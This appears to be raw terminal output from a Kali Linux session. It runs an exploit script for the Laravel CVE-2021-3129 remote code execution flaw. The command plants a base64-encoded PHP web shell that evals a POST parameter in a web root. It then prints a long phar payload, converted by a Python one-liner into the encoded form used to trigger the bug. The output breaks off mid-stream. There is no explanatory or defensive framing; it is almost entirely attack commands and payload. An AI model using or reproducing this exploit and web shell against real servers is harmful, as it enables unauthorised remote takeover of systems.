 ──(kali㉿kali)-[~/phpggc]
─$ python Laravel_CVE-2021-3129_EXP.py  "system('echo PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4=|base64 -d > /var/www/html/shell.php');" --phar pha
 -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
57=00=79=00=70=00=64=00=49=00=46=00=52=00=79=00=65=00=53=00=42=00=30=00=62=00=79=00=42=00=31=00=63=00=32=00=55=00=67=00=62=00=57=00=39=00=75=00=6
=00=32=00=78=00=76=00=5A=00=31=00=39=00=79=00=59=00=32=00=55=00=31=00=49=00=47=00=5A=00=76=00=63=00=69=00=42=00=6C=00=65=00=48=00=42=00=73=00=62=
0=32=00=6C=00=30=00=59=00=58=00=52=00=70=00=62=00=32=00=34=00=75=00=43=00=6C=00=73=00=72=00=58=00=57=00=56=00=34=00=63=00=47=00=78=00=76=00=61=00
58=00=51=00=36=00=43=00=6A=00=30=00=31=00=4D=00=44=00=30=00=77=00=4D=00=44=00=30=00=30=00=4E=00=44=00=30=00=77=00=4D=00=44=00=30=00=7A=00=4F=00=5
=00=30=00=77=00=4D=00=44=00=30=00=33=00=4E=00=7A=00=30=00=77=00=4D=00=44=00=30=00=32=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4F=00=44=
0=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=32=00=4E=00=7A=00=30=00=77=00=4D=00=44=00=30=00=31=00=4F=00=44=00
30=00=77=00=4D=00=44=00=30=00=7A=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=7A=00=4F=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4F=00=54=00=3
=00=77=00=4D=00=44=00=30=00=31=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=31=00=4E=00=54=00=30=00=77=00=4D=00=44=00=30=00=33=00=4F=00=44=00=30=
0=77=00=4D=00=44=00=30=00=31=00=4E=00=54=00=30=00=77=00=4D=00=44=00=30=00=31=00=4F=00=44=00=30=00=77=00=4D=00=44=00=30=00=7A=00=4D=00=44=00=30=00
77=00=4D=00=44=00=30=00=30=00=52=00=54=00=30=00=77=00=4D=00=44=00=30=00=31=00=4D=00=44=00=30=00=77=00=4D=00=44=00=30=00=31=00=4E=00=44=00=30=00=7
=00=4D=00=44=00=30=00=31=00=4E=00=6A=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=6A=00=30=00=77=00=4D=00=44=00=30=00=30=00=51=00=54=00=30=00=77=
0=4D=00=44=00=30=00=31=00=4E=00=44=00=30=00=77=00=4D=00=44=00=30=00=30=00=4E=00=54=00=30=00=77=00=4D=00=44=00=30=00=31=00=4E=00=6A=00=30=00=77=00
4D=00=44=00=30=00=31=00=4D=00=7A=00=30=00=77=00=4D=00=44=00=30=00=30=00=51=00=6A=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=7A=00=30=00=77=00=4
=00=44=00=30=00=32=00=51=00=6A=00=30=00=77=00=4D=00=44=00=30=00=7A=00=4E=00=7A=00=30=00=77=00=4D=00=44=00=30=00=30=00=4F=00=54=00=30=00=77=00=4D=
0=44=00=30=00=30=00=4E=00=44=00=30=00=77=00=4D=00=44=00=30=00=7A=00=4F=00=44=00=30=00=77=00=4D=00=44=00=30=00=79=00=51=00=6A=00=30=00=77=00=4D=00
44=00=30=00=30=00=4E=00=44=00=30=00=77=00=4D=00=44=00=30=00=31=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=33=00=4D=00=44=00=30=00=77=00=4D=00=4
=00=30=00=31=00=4D=00=6A=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=32=00=4E=00=7A=00=30=00=77=00=4D=00=44=
0=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00
30=00=31=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=3
=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=6A=00=30=00=77=00=4D=00=44=00=30=00=30=00=4E=00=54=00=30=00=77=00=4D=00=44=00=30=
0=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00
30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=6A=00=30=00=77=00=4D=00=44=00=30=00=30=00=4D=00=54=00=30=00=77=00=4D=00=44=00=30=00=3